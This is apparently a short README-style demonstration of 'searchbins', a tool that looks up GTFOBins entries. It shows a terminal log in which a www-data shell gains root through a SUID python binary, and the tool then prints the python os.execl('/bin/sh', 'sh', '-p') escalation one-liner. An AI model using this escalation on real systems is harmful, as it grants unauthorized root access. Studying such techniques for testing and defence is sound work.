 www-data@c04774cac8ca:/var/www/html/hidden$ /usr/bin/python3.8 -c 'import os; >
root@c04774cac8ca:/var/www/html/hidden# id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@c04774cac8ca:/var/www/html/hidden# whoami
root
root@c04774cac8ca:/var/www/html/hidden#
~/hacking_tools/searchbins on main ./searchbins.sh -b python3.8 -a
[✘] Binary "python3.8" not found, execute searchbins -l bins to list available binaries
~/hacking_tools/searchbins on main ./searchbins.sh -b python -f suid
[+] Binary: python
================================================================================
[*] Function: suid -> [https://gtfobins.github.io/gtfobins/python/#suid]
| ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'